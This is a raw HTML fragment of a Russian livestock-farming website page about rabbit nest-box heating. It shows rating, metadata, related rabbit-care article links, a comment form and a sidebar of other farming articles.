        <div class="star-rating js-star-rating star-rating--score-0" data-post-id="9623" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( Пока оценок нет )</em></div>    </div>


<div class="entry-footer">
    
    
    
    </div>




    <meta itemprop="author" content="BigCow">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://znaifermu.ru/kroliki/soderzhanie-kroliki/podogrev-v-matochnike-2809.html" content="Подогрев в маточнике для кроликов">
<meta itemprop="dateModified" content="2018-07-30">
<meta itemprop="datePublished" content="2018-09-28T06:00:53+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><noscript><img itemprop="url image" src="https://znaifermu.ru/wp-content/uploads/2021/07/logo-znaifermu.png" alt="Знай ферму"></noscript><img class="lazyload" itemprop="url image" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2021/07/logo-znaifermu.png" alt="Знай ферму"></div><meta itemprop="name" content="Знай ферму"><meta itemprop="telephone" content="Знай ферму"><meta itemprop="address" content="https://znaifermu.ru"></div><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items">
<div id="post-11695" class="post-card post-card-related post-11695 post type-post status-publish format-standard has-post-thumbnail  category-soderzhanie-kroliki">
    <div class="post-card__image"><a href="https://znaifermu.ru/kroliki/soderzhanie-kroliki/ratsion-krolikov-letom-i-zimoj-dlya-bystrogo-rosta-i-vesa.html"><noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2021/08/kroliki-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="кролики" decoding="async" srcset="https://znaifermu.ru/wp-content/uploads/2021/08/kroliki-330x140.jpg 330w, https://znaifermu.ru/wp-content/uploads/2021/08/kroliki-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2021/08/kroliki-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="кролики" decoding="async" data-srcset="https://znaifermu.ru/wp-content/uploads/2021/08/kroliki-330x140.jpg 330w, https://znaifermu.ru/wp-content/uploads/2021/08/kroliki-770x330.jpg 770w" data-sizes="(max-width: 330px) 100vw, 330px" /><div class="entry-meta"><span class="entry-category"><span>Содержание</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://znaifermu.ru/kroliki/soderzhanie-kroliki/ratsion-krolikov-letom-i-zimoj-dlya-bystrogo-rosta-i-vesa.html">Рацион кроликов летом и зимой для быстрого роста и веса</a></div></header><div class="post-card__content">Одна из популярных отраслей сельского хозяйства, которая приносит прибыль, — разведение кроликов. Чтобы заводчику</div>
</div>
<div id="post-11706" class="post-card post-card-related post-11706 post type-post status-publish format-standard has-post-thumbnail  category-soderzhanie-kroliki">
    <div class="post-card__image"><a href="https://znaifermu.ru/kroliki/soderzhanie-kroliki/spisok-produktov-chto-edyat-kroliki-v-domashnih-usloviyah.html"><noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2021/08/kroliki-6-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="кролик" decoding="async" srcset="https://znaifermu.ru/wp-content/uploads/2021/08/kroliki-6-330x140.jpg 330w, https://znaifermu.ru/wp-content/uploads/2021/08/kroliki-6-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2021/08/kroliki-6-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="кролик" decoding="async" data-srcset="https://znaifermu.ru/wp-content/uploads/2021/08/kroliki-6-330x140.jpg 330w, https://znaifermu.ru/wp-content/uploads/2021/08/kroliki-6-770x330.jpg 770w" data-sizes="(max-width: 330px) 100vw, 330px" /><div class="entry-meta"><span class="entry-category"><span>Содержание</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://znaifermu.ru/kroliki/soderzhanie-kroliki/spisok-produktov-chto-edyat-kroliki-v-domashnih-usloviyah.html">Список продуктов, что едят кролики в домашних условиях</a></div></header><div class="post-card__content">Домашние кролики довольно прихотливы в содержании. И хотя они непривередливы в еде, а расстройства</div>
</div>
<div id="post-9691" class="post-card post-card-related post-9691 post type-post status-publish format-standard has-post-thumbnail  category-soderzhanie-kroliki tag-kroliki tag-soderzhanie-i-uhod">
    <div class="post-card__image"><a href="https://znaifermu.ru/kroliki/soderzhanie-kroliki/shlejki-2410.html"><noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2018/10/anons-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="И красиво, и безопасно" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/10/anons-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="И красиво, и безопасно" decoding="async" /><div class="entry-meta"><span class="entry-category"><span>Содержание</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://znaifermu.ru/kroliki/soderzhanie-kroliki/shlejki-2410.html">Шлейки для кроликов</a></div></header><div class="post-card__content">Комфорт и безопасность на прогулке обеспечит правильно подобранная шлейка для кролика. В теплое время</div>
</div>
<div id="post-9675" class="post-card post-card-related post-9675 post type-post status-publish format-standard has-post-thumbnail  category-soderzhanie-kroliki tag-kroliki tag-soderzhanie-i-uhod">
    <div class="post-card__image"><a href="https://znaifermu.ru/kroliki/soderzhanie-kroliki/setka-na-pol-1910.html"><noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2018/08/anons-1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Главное - спокойствие и безопасность питомцев" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/08/anons-1-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Главное - спокойствие и безопасность питомцев" decoding="async" /><div class="entry-meta"><span class="entry-category"><span>Содержание</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://znaifermu.ru/kroliki/soderzhanie-kroliki/setka-na-pol-1910.html">Сетка на пол в клетку для кроликов</a></div></header><div class="post-card__content">В статье расскажем, какая сетка нужна для клеток кроликов. Чтобы обеспечить хорошие санитарно-гигиенические условия,</div>
</div>
<div id="post-9703" class="post-card post-card-related post-9703 post type-post status-publish format-standard has-post-thumbnail  category-soderzhanie-kroliki tag-kroliki tag-uboj">
    <div class="post-card__image"><a href="https://znaifermu.ru/kroliki/soderzhanie-kroliki/kak-i-kogda-2610.html"><noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2018/08/anons-2-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Разведение на мясо - популярный бизнес" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/08/anons-2-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Разведение на мясо - популярный бизнес" decoding="async" /><div class="entry-meta"><span class="entry-category"><span>Содержание</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 1</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://znaifermu.ru/kroliki/soderzhanie-kroliki/kak-i-kogda-2610.html">Забой кролика: как и когда</a></div></header><div class="post-card__content">О том, как правильно забить кролика, пойдет речь в нашей статье. Мы поднимаем эту</div>
</div>
<div id="post-9664" class="post-card post-card-related post-9664 post type-post status-publish format-standard has-post-thumbnail  category-soderzhanie-kroliki tag-kroliki tag-soderzhanie-i-uhod">
    <div class="post-card__image"><a href="https://znaifermu.ru/kroliki/soderzhanie-kroliki/sennik-1710.html"><noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2018/08/anons-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Питомцы нуждаются в сене и траве" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/08/anons-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Питомцы нуждаются в сене и траве" decoding="async" /><div class="entry-meta"><span class="entry-category"><span>Содержание</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://znaifermu.ru/kroliki/soderzhanie-kroliki/sennik-1710.html">Какой сенник нужен для кроликов</a></div></header><div class="post-card__content">В статье мы расскажем, как сделать сенник для кроликов своими руками. Ведь в рацион</div>
</div></div></div>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kroliki/soderzhanie-kroliki/podogrev-v-matochnike-2809.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://znaifermu.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="comment-smiles js-comment-smiles"><noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/wink.png" alt=";-)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/wink.png" alt=";-)"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/neutral.png" alt=":|"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/neutral.png" alt=":|"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/mad.png" alt=":x"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/mad.png" alt=":x"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/surprised.png" alt=":o"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/surprised.png" alt=":o"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/confused.png" alt=":???:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/confused.png" alt=":???:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/question.png" alt=":?:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/question.png" alt=":?:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"> </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='9623' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="4beb183f5e" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="95"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles"><div class="widget-header">Новые статьи</div><div class="widget-articles">
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/pticevodstvo/kakie-porody-kur-nesut-zelenye-i-golubye-yajtsa.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2023/04/17-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" srcset="https://znaifermu.ru/wp-content/uploads/2023/04/17-330x140.jpg 330w, https://znaifermu.ru/wp-content/uploads/2023/04/17-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2023/04/17-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-srcset="https://znaifermu.ru/wp-content/uploads/2023/04/17-330x140.jpg 330w, https://znaifermu.ru/wp-content/uploads/2023/04/17-770x330.jpg 770w" data-sizes="(max-width: 330px) 100vw, 330px" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/pticevodstvo/kakie-porody-kur-nesut-zelenye-i-golubye-yajtsa.html" target="_blank">Какие породы кур несут зеленые и голубые яйца</a></div>

                    <div class="widget-article__description">
                Чем обусловлено появление пасхалок, которые можно отваривать на Светлое воскресение без дополнительного применения красителей            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/korovy-krs/stelnost-i-otel/priznaki-skorogo-otela.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2017/11/74-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Корова перед отелом нуждается в заботе и повышенном внимании" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2017/11/74-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Корова перед отелом нуждается в заботе и повышенном внимании" decoding="async" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/korovy-krs/stelnost-i-otel/priznaki-skorogo-otela.html" target="_blank">Признаки скорого отела у коровы</a></div>

                    <div class="widget-article__description">
                Любая корова перед отелом нуждается в заботе и повышенном внимании со стороны хозяина. Нужно            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/korovy-krs/kormlenie/stimulyatory-rosta.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2017/11/124-1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Стимулятор роста – быстрый способ увеличить массу животного" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2017/11/124-1-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Стимулятор роста – быстрый способ увеличить массу животного" decoding="async" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/korovy-krs/kormlenie/stimulyatory-rosta.html" target="_blank">Стимуляторы роста КРС</a></div>

                    <div class="widget-article__description">
                Использовать стимулятор роста для бычков – это быстрый способ увеличить мышечную массу животного. Но            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/korovy-krs/stelnost-i-otel/kalendar-otela.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2017/10/80-1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Зимой нужен усиленный рацион" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2017/10/80-1-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Зимой нужен усиленный рацион" decoding="async" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/korovy-krs/stelnost-i-otel/kalendar-otela.html" target="_blank">Календарь отела коров с таблицей</a></div>

                    <div class="widget-article__description">
                Что такое персональный календарь стельности коровы, и зачем он вообще нужен? Зная дату случки            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/pticevodstvo/obzor-i-opisanie-porod-gusej.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2022/07/Samye-luchshie-porody-gusei--330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" srcset="https://znaifermu.ru/wp-content/uploads/2022/07/Samye-luchshie-porody-gusei--330x140.jpg 330w, https://znaifermu.ru/wp-content/uploads/2022/07/Samye-luchshie-porody-gusei--770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2022/07/Samye-luchshie-porody-gusei--330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-srcset="https://znaifermu.ru/wp-content/uploads/2022/07/Samye-luchshie-porody-gusei--330x140.jpg 330w, https://znaifermu.ru/wp-content/uploads/2022/07/Samye-luchshie-porody-gusei--770x330.jpg 770w" data-sizes="(max-width: 330px) 100vw, 330px" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/pticevodstvo/obzor-i-opisanie-porod-gusej.html" target="_blank">Обзор и описание пород гусей</a></div>

                    <div class="widget-article__description">
                Разведение гусей — очень популярное занятие уже много лет. Птица славится отличными вкусовыми качествами,            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
